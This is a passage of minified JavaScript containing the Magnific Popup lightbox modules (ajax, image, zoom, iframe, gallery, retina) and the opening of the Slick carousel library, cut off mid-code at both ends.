loaded.'},proto:{initAjax:function(){t.types.push(y);v=t.st.ajax.cursor;r(s+"."+y,dt);r("BeforeChange."+y,dt)},getAjax:function(r){v&&n(document.body).addClass(v);t.updateStatus("loading");var u=n.extend({url:r.src,success:function(u,f,e){var o={data:u,xhr:e};i("ParseAjax",o);t.appendContent(n(o.data),y);r.finished=!0;lt();t._setFocus();setTimeout(function(){t.wrap.addClass(w)},16);t.updateStatus("ready");i("AjaxContentAdded")},error:function(){lt();r.finished=r.loadError=!0;t.updateStatus("error",t.st.ajax.tError.replace("%url%",r.src))}},t.st.ajax.settings);return t.req=n.ajax(u),""}}});gt=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var r=t.st.image.titleSrc;if(r){if(n.isFunction(r))return r.call(t,i);if(i.el)return i.el.attr(r)||""}return""};n.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"><\/div><figure><div class="mfp-img"><\/div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"><\/div><div class="mfp-counter"><\/div><\/div><\/figcaption><\/figure><\/div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image<\/a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,f=".image";t.types.push("image");r(ut+f,function(){"image"===t.currItem.type&&i.cursor&&n(document.body).addClass(i.cursor)});r(s+f,function(){i.cursor&&n(document.body).removeClass(i.cursor);h.off("resize"+u)});r("Resize"+f,t.resizeImage);t.isLowIE&&r("AfterChange",t.resizeImage)},resizeImage:function(){var n=t.currItem,i;n&&n.img&&t.st.image.verticalFit&&(i=0,t.isLowIE&&(i=parseInt(n.img.css("padding-top"),10)+parseInt(n.img.css("padding-bottom"),10)),n.img.css("max-height",t.wH-i))},_onImageHasSize:function(n){n.img&&(n.hasSize=!0,e&&clearInterval(e),n.isCheckingImgSize=!1,i("ImageHasSize",n),n.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),n.imgHidden=!1))},findImageSize:function(n){var i=0,u=n.img[0],r=function(f){e&&clearInterval(e);e=setInterval(function(){return u.naturalWidth>0?void t._onImageHasSize(n):(i>200&&clearInterval(e),i++,void(3===i?r(10):40===i?r(50):100===i&&r(500)))},f)};r(1)},getImage:function(r,u){var o=0,s=function(){r&&(r.img[0].complete?(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("ready")),r.hasSize=!0,r.loaded=!0,i("ImageLoadComplete")):(o++,200>o?setTimeout(s,100):h()))},h=function(){r&&(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("error",c.tError.replace("%url%",r.src))),r.hasSize=!0,r.loaded=!0,r.loadError=!0)},c=t.st.image,l=u.find(".mfp-img"),f;return l.length&&(f=document.createElement("img"),f.className="mfp-img",r.el&&r.el.find("img").length&&(f.alt=r.el.find("img").attr("alt")),r.img=n(f).on("load.mfploader",s).on("error.mfploader",h),f.src=r.src,l.is("img")&&(r.img=r.img.clone()),f=r.img[0],f.naturalWidth>0?r.hasSize=!0:f.width||(r.hasSize=!1)),t._parseMarkup(u,{title:gt(r),img_replaceWith:r.img},r),t.resizeImage(),r.hasSize?(e&&clearInterval(e),r.loadError?(u.addClass("mfp-loading"),t.updateStatus("error",c.tError.replace("%url%",r.src))):(u.removeClass("mfp-loading"),t.updateStatus("ready")),u):(t.updateStatus("loading"),r.loading=!0,r.hasSize||(r.imgHidden=!0,u.addClass("mfp-loading"),t.findImageSize(r)),u)}}});ni=function(){return void 0===at&&(at=void 0!==document.createElement("p").style.MozTransform),at};n.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(n){return n.is("img")?n:n.find("img")}},proto:{initZoom:function(){var u,f=t.st.zoom,o=".zoom";if(f.enabled&&t.supportsTransition){var e,n,c=f.duration,l=function(n){var r=n.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),u="all "+f.duration/1e3+"s "+f.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},i="transition";return t["-webkit-"+i]=t["-moz-"+i]=t["-o-"+i]=t[i]=u,r.css(t),r},h=function(){t.content.css("visibility","visible")};r("BuildControls"+o,function(){if(t._allowZoom()){if(clearTimeout(e),t.content.css("visibility","hidden"),u=t._getItemToZoom(),!u)return void h();n=l(u);n.css(t._getOffset());t.wrap.append(n);e=setTimeout(function(){n.css(t._getOffset(!0));e=setTimeout(function(){h();setTimeout(function(){n.remove();u=n=null;i("ZoomAnimationEnded")},16)},c)},16)}});r(wt+o,function(){if(t._allowZoom()){if(clearTimeout(e),t.st.removalDelay=c,!u){if(u=t._getItemToZoom(),!u)return;n=l(u)}n.css(t._getOffset(!0));t.wrap.append(n);t.content.css("visibility","hidden");setTimeout(function(){n.css(t._getOffset())},16)}});r(s+o,function(){t._allowZoom()&&(h(),n&&n.remove(),u=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(i){var r,u;r=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var f=r.offset(),e=parseInt(r.css("padding-top"),10),o=parseInt(r.css("padding-bottom"),10);return f.top-=n(window).scrollTop()-e,u={width:r.width(),height:(ot?r.innerHeight():r[0].offsetHeight)-o-e},ni()?u["-moz-transform"]=u.transform="translate("+f.left+"px,"+f.top+"px)":(u.left=f.left,u.top=f.top),u}}});var c="iframe",ui="//about:blank",vt=function(n){if(t.currTemplate[c]){var i=t.currTemplate[c].find("iframe");i.length&&(n||(i[0].src=ui),t.isIE8&&i.css("display",n?"block":"none"))}};n.magnificPopup.registerModule(c,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"><\/div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen><\/iframe><\/div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(c);r("BeforeChange",function(n,t,i){t!==i&&(t===c?vt():i===c&&vt(!0))});r(s+"."+c,function(){vt()})},getIframe:function(i,r){var u=i.src,f=t.st.iframe,e;return n.each(f.patterns,function(){if(u.indexOf(this.index)>-1)return(this.id&&(u="string"==typeof this.id?u.substr(u.lastIndexOf(this.id)+this.id.length,u.length):this.id.call(this,u)),u=this.src.replace("%id%",u),!1)}),e={},f.srcAction&&(e[f.srcAction]=u),t._parseMarkup(r,e,i),t.updateStatus("ready"),r}}});nt=function(n){var i=t.items.length;return n>i-1?n-i:0>n?i+n:n};yt=function(n,t,i){return n.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};n.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><\/button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var u=t.st.gallery,i=".mfp-gallery";return t.direction=!0,u&&u.enabled?(o+=" mfp-gallery",r(ut+i,function(){u.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){if(t.items.length>1)return(t.next(),!1)});f.on("keydown"+i,function(n){37===n.keyCode?t.prev():39===n.keyCode&&t.next()})}),r("UpdateStatus"+i,function(n,i){i.text&&(i.text=yt(i.text,t.currItem.index,t.items.length))}),r(rt+i,function(n,i,r,f){var e=t.items.length;r.counter=e>1?yt(u.tCounter,f.index,e):""}),r("BuildControls"+i,function(){if(t.items.length>1&&u.arrows&&!t.arrowLeft){var i=u.arrowMarkup,r=t.arrowLeft=n(i.replace(/%title%/gi,u.tPrev).replace(/%dir%/gi,"left")).addClass(et),f=t.arrowRight=n(i.replace(/%title%/gi,u.tNext).replace(/%dir%/gi,"right")).addClass(et);r.click(function(){t.prev()});f.click(function(){t.next()});t.container.append(r.add(f))}}),r(bt+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout);t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages();t._preloadTimeout=null},16)}),void r(s+i,function(){f.off(i);t.wrap.off("click"+i);t.arrowRight=t.arrowLeft=null})):!1},next:function(){t.direction=!0;t.index=nt(t.index+1);t.updateItemHTML()},prev:function(){t.direction=!1;t.index=nt(t.index-1);t.updateItemHTML()},goTo:function(n){t.direction=n>=t.index;t.index=n;t.updateItemHTML()},preloadNearbyImages:function(){for(var i=t.st.gallery.preload,r=Math.min(i[0],t.items.length),u=Math.min(i[1],t.items.length),n=1;n<=(t.direction?u:r);n++)t._preloadItem(t.index+n);for(n=1;n<=(t.direction?r:u);n++)t._preloadItem(t.index-n)},_preloadItem:function(r){if(r=nt(r),!t.items[r].preloaded){var u=t.items[r];u.parsed||(u=t.parseEl(r));i("LazyLoad",u);"image"===u.type&&(u.img=n('<img class="mfp-img" />').on("load.mfploader",function(){u.hasSize=!0}).on("error.mfploader",function(){u.hasSize=!0;u.loadError=!0;i("LazyLoadError",u)}).attr("src",u.src));u.preloaded=!0}}}});tt="retina";n.magnificPopup.registerModule(tt,{options:{replaceSrc:function(n){return n.src.replace(/\.\w+$/,function(n){return"@2x"+n})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var i=t.st.retina,n=i.ratio;n=isNaN(n)?n():n;n>1&&(r("ImageHasSize."+tt,function(t,i){i.img.css({"max-width":i.img[0].naturalWidth/n,width:"100%"})}),r("ElementParse."+tt,function(t,r){r.src=i.replaceSrc(r,n)}))}}}});ht()});!function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],n):"undefined"!=typeof exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){"use strict";var t=window.Slick||{};t=function(){function t(t,r){var f,u=this;u.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:n(t),appendDots:n(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous<\/button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next<\/button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return n('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3};u.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1};n.extend(u,u.initials);u.activeBreakpoint=null;u.animType=null;u.animProp=null;u.breakpoints=[];u.breakpointSettings=[];u.cssTransitions=!1;u.focussed=!1;u.interrupted=!1;u.hidden="hidden";u.paused=!0;u.positionProp=null;u.respondTo=null;u.rowCount=1;u.shouldClick=!0;u.$slider=n(t);u.$slidesCache=null;u.transformType=null;u.transitionType=null;u.visibilityChange="visibilitychange";u.windowWidth=0;u.windowTimer=null;f=n(t).data("slick")||{};u.options=n.extend({},u.defaults,r,f);u.currentSlide=u.options.initialSlide;u.originalSettings=u.options;"undefined"!=typeof document.mozHidden?(u.hidden="mozHidden",u.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(u.hidden="webkitHidden",u.visibilityChange="webkitvisibilitychange");u.autoPlay=n.proxy(u.autoPlay,u);u.autoPlayClear=n.proxy(u.autoPlayClear,u);u.autoPlayIterator=n.proxy(u.autoPlayIterator,u);u.changeSlide=n.proxy(u.changeSlide,u);u.clickHandler=n.proxy(u.clickHandler,u);u.selectHandler=n.proxy(u.selectHandler,u);u.setPosition=n.proxy(u.setPosition,u);u.swipeHandler=n.proxy(u.swipeHandler,u);u.dragHandler=n.proxy(u.dragHandler,u);u.keyHandler=n.proxy(u.keyHandler,u);u.instanceUid=i++;u.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;u.registerBreakpoints();u.init(!0)}var i=0;return t}();t.prototype.activateADA=function(){var n=this;n.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})};t.prototype.addSlide=t.prototype.slickAdd=function(t,i,r){var u=this;if("boolean"==typeof i)r=i,i=null;else if(0>i||i>=u.slideCount)return!1;u.unload();"number"==typeof i?0===i&&0===u.$slides.length?n(t).appendTo(u.$slideTrack):r?n(t).insertBefore(u.$slides.eq(i)):n(t).insertAfter(u.$slides.eq(i)):r===!0?n(t).prependTo(u.$slideTrack):n(t).appendTo(u.$slideTrack);u.$slides=u.$slideTrack.children(this.options.slide);u.$slideTrack.children(this.options.slide).detach();u.$slideTrack.append(u.$slides);u.$slides.each(function(t,i){n(i).attr("data-slick-index",t)});u.$slidesCache=u.$slides;u.reinit()};t.prototype.animateHeight=function(){var n=this,t;1===n.options.slidesToShow&&n.options.adaptiveHeight===!0&&n.options.vertical===!1&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.animate({height:t},n.options.speed))};t.prototype.animateSlide=function(t,i){var u={},r=this;r.animateHeight();r.options.rtl===!0&&r.options.vertical===!1&&(t=-t);r.transformsEnabled===!1?r.options.vertical===!1?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,i):r.cssTransitions===!1?(r.options.rtl===!0&&(r.currentLeft=-r.currentLeft),n({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(n){n=Math.ceil(n);r.options.vertical===!1?(u[r.animType]="translate("+n+"px, 0px)",r.$slideTrack.css(u)):(u[r.animType]="translate(0px,"+n+"px)",r.$slideTrack.css(u))},complete:function(){i&&i.call()}})):(r.applyTransition(),t=Math.ceil(t),u[r.animType]=r.options.vertical===!1?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(u),i&&setTimeout(function(){r.disableTransition();i.call()},r.options.speed))};t.prototype.getNavTarget=function(){var i=this,t=i.options.asNavFor;return t&&null!==t&&(t=n(t).not(i.$slider)),t};t.prototype.asNavFor=function(t){var r=this,i=r.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=n(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})};t.prototype.applyTransition=function(n){var t=this,i={};i[t.transitionType]=t.options.fade===!1?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase;t.options.fade===!1?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.autoPlay=function(){var n=this;n.autoPlayClear();n.slideCount>n.options.slidesToShow&&(n.autoPlayTimer=setInterval(n.autoPlayIterator,n.options.autoplaySpeed))};t.prototype.autoPlayClear=function(){var n=this;n.autoPlayTimer&&clearInterval(n.autoPlayTimer)};t.prototype.autoPlayIterator=function(){var n=this,t=n.currentSlide+n.options.slidesToScroll;n.paused||n.interrupted||n.focussed||(n.options.infinite===!1&&(1===n.direction&&n.currentSlide+1===n.slideCount-1?n.direction=0:0===n.direction&&(t=n.currentSlide-n.options.slidesToScroll,n.currentSlide-1==0&&(n.direction=1))),n.slideHandler(t))};t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&(t.$prevArrow=n(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=n(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))};t.prototype.buildDots=function(){var i,r,t=this;if(t.options.dots===!0&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),r=n("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)r.append(n("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=r.appendTo(t.options.appendDots);t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}};t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide");t.slideCount=t.$slides.length;t.$slides.each(function(t,i){n(i).attr("data-slick-index",t).data("originalStyling",n(i).attr("style")||"")});t.$slider.addClass("slick-slider");t.$slideTrack=0===t.slideCount?n('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent();t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent();t.$slideTrack.css("opacity",0);(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1);n("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading");t.setupInfinite();t.buildArrows();t.buildDots();t.updateDots();t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0);t.options.draggable===!0&&t.$list.addClass("draggable")};t.prototype.buildRows=function(){var t,i,r,f,c,u,e,n=this,o,s,h;if(f=document.createDocumentFragment(),u=n.$slider.children(),n.options.rows>1){for(e=n.options.slidesPerRow*n.options.rows,c=Math.ceil(u.length/e),t=0;c>t;t++){for(o=document.createElement("div"),i=0;i<n.options.rows;i++){for(s=document.createElement("div"),r=0;r<n.options.slidesPerRow;r++)h=t*e+(i*n.options.slidesPerRow+r),u.get(h)&&s.appendChild(u.get(h));o.appendChild(s)}f.appendChild(o)}n.$slider.empty().append(f);n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}};t.prototype.checkResponsive=function(t,i){var f,u,e,r=this,o=!1,s=r.$slider.width(),h=window.innerWidth||n(window).width();if("window"===r.respondTo?e=h:"slider"===r.respondTo?e=s:"min"===r.respondTo&&(e=Math.min(h,s)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){u=null;for(f in r.breakpoints)r.breakpoints.hasOwnProperty(f)&&(r.originalSettings.mobileFirst===!1?e<r.breakpoints[f]&&(u=r.breakpoints[f]):e>r.breakpoints[f]&&(u=r.breakpoints[f]));null!==u?null!==r.activeBreakpoint?(u!==r.activeBreakpoint||i)&&(r.activeBreakpoint=u,"unslick"===r.breakpointSettings[u]?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):(r.activeBreakpoint=u,"unslick"===r.breakpointSettings[u]?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t),o=u);t||o===!1||r.$slider.trigger("breakpoint",[r,o])}};t.prototype.changeSlide=function(t,i){var f,e,o,r=this,u=n(t.currentTarget),s;switch(u.is("a")&&t.preventDefault(),u.is("li")||(u=u.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0,f=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":e=0===f?r.options.slidesToScroll:r.options.slidesToShow-f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-e,!1,i);break;case"next":e=0===f?r.options.slidesToScroll:f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+e,!1,i);break;case"index":s=0===t.data.index?0:t.data.index||u.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,i);u.children().trigger("focus");break;default:return}};t.prototype.checkNavigable=function(n){var t,i,u=this,r;if(t=u.getNavigableIndexes(),i=0,n>t[t.length-1])n=t[t.length-1];else for(r in t){if(n<t[r]){n=i;break}i=t[r]}return n};t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&n("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",n.proxy(t.interrupt,t,!0)).off("mouseleave.slick",n.proxy(t.interrupt,t,!1));t.$slider.off("focus.slick blur.slick");t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide));t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler);t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler);t.$list.off("touchend.slick mouseup.slick",t.swipeHandler);t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler);t.$list.off("click.slick",t.clickHandler);n(document).off(t.visibilityChange,t.visibility);t.cleanUpSlideEvents();t.options.accessibility===!0&&t.$list.off("keydown.slick",t.keyHandler);t.options.focusOnSelect===!0&&n(t.$slideTrack).children().off("click.slick",t.selectHandler);n(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange);n(window).off("resize.slick.slick-"+t.instanceUid,t.resize);n("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault);n(window).off("load.slick.slick-"+t.instanceUid,t.setPosition);n(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)};t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",n.proxy(t.interrupt,t,!0));t.$list.off("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.cleanUpRows=function(){var n,t=this;t.options.rows>1&&(n=t.$slides.children().children(),n.removeAttr("style"),t.$slider.empty().append(n))};t.prototype.clickHandler=function(n){var t=this;t.shouldClick===!1&&(n.stopImmediatePropagation(),n.stopPropagation(),n.preventDefault())};t.prototype.destroy=function(t){var i=this;i.autoPlayClear();i.touchObject={};i.cleanUpEvents();n(".slick-cloned",i.$slider).detach();i.$dots&&i.$dots.remove();i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove());i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove());i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){n(this).attr("style",n(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides));i.cleanUpRows();i.$slider.removeClass("slick-slider");i.$slider.removeClass("slick-initialized");i.$slider.removeClass("slick-dotted");i.unslicked=!0;t||i.$slider.trigger("destroy",[i])};t.prototype.disableTransition=function(n){var t=this,i={};i[t.transitionType]="";t.options.fade===!1?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.fadeSlide=function(n,t){var i=this;i.cssTransitions===!1?(i.$slides.eq(n).css({zIndex:i.options.zIndex}),i.$slides.eq(n).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(n),i.$slides.eq(n).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(n);t.call()},i.options.speed))};t.prototype.fadeSlideOut=function(n){var t=this;t.cssTransitions===!1?t.$slides.eq(n).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(n),t.$slides.eq(n).css({opacity:0,zIndex:t.options.zIndex-2}))};t.prototype.filterSlides=t.prototype.slickFilter=function(n){var t=this;null!==n&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(n).appendTo(t.$slideTrack),t.reinit())};t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var r=n(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=r.is(":focus"),t.autoPlay())},0)})};t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var n=this;return n.currentSlide};t.prototype.getDotCount=function(){var n=this,i=0,r=0,t=0;if(n.options.infinite===!0)for(;i<n.slideCount;)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else if(n.options.centerMode===!0)t=n.slideCount;else if(n.options.asNavFor)for(;i<n.slideCount;)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else t=1+Math.ceil((n.slideCount-n.options.slidesToShow)/n.options.slidesToScroll);return t-1};t.prototype.getLeft=function(n){var f,r,i,t=this,u=0;return t.slideOffset=0,r=t.$slides.first().outerHeight(!0),t.options.infinite===!0?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,u=r*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&n+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(n>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(n-t.slideCount))*t.slideWidth*-1,u=(t.options.slidesToShow-(n-t.slideCount))*r*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,u=t.slideCount%t.options.slidesToScroll*r*-1))):n+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(n+t.options.slidesToShow-t.slideCount)*t.slideWidth,u=(n+t.options.slidesToShow-t.slideCount)*r),t.slideCount<=t.options.slidesToShow&&(t.slideOffset=0,u=0),t.options.centerMode===!0&&t.options.infinite===!0?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:t.options.centerMode===!0&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),f=t.options.vertical===!1?n*t.slideWidth*-1+t.slideOffset:n*r*-1+u,t.options.variableWidth===!0&&(i=t.slideCount<=t.options.slidesToShow||t.options.infinite===!1?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow),f=t.options.rtl===!0?i[0]?-1*(t.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t.options.centerMode===!0&&(i=t.slideCount<=t.options.slidesToShow||t.options.infinite===!1?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow+1),f=t.options.rtl===!0?i[0]?-1*(t.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,f+=(t.$list.width()-i.outerWidth())/2)),f};t.prototype.getOption=t.prototype.slickGetOption=function(n){var t=this;return t.options[n]};t.prototype.getNavigableIndexes=function(){var i,n=this,t=0,r=0,u=[];for(n.options.infinite===!1?i=n.slideCount:(t=-1*n.options.slidesToScroll,r=-1*n.options.slidesToScroll,i=2*n.slideCount);i>t;)u.push(t),t=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;return u};t.prototype.getSlick=function(){return this};t.prototype.getSlideCount=function(){var u,i,r,t=this;return r=t.options.centerMode===!0?t.slideWidth*Math.floor(t.options.slidesToShow/2):0,t.options.swipeToSlide===!0?(t.$slideTrack.find(".slick-slide").each(function(u,f){if(f.offsetLeft-r+n(f).outerWidth()/2>-1*t.swipeLeft)return(i=f,!1)}),u=Math.abs(n(i).attr("data-slick-index")-t.currentSlide)||1):t.options.slidesToScroll};t.prototype.goTo=t.prototype.slickGoTo=function(n,t){var i=this;i.changeSlide({data:{message:"index",index:parseInt(n)}},t)};t.prototype.init=function(t){var i=this;n(i.$slider).hasClass("slick-initialized")||(n(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler());t&&i.$slider.trigger("init",[i]);i.options.accessibility===!0&&i.initADA();i.options.autoplay&&(i.paused=!1,i.autoPlay())};t.prototype.initADA=function(){var t=this;t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, 